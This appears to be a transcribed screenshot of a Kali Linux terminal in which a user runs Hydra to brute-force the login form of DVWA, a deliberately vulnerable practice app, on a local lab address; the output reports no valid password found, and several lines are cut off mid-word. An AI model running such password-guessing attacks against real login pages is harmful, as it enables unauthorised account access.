 ┌──(alvarez㉿kali)-[~/Documents]
└─$ hydra -l admin -P passwords.txt 'http-get-form://192.168.1.232/dvwa/dvwa/vulnerabilities/brute/:username=^U
qel5hl86gpvktsra5q; security=low:F=Username and/or password incorrect'
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-31 22:31:50
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking http-get-form://192.168.1.232:80/dvwa/dvwa/vulnerabilities/brute/:username=^USER^&password=^PA
q; security=low:F=Username and/or password incorrect
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-31 22:31:50
┌──(alvarez㉿kali)-[~/Documents]
└─$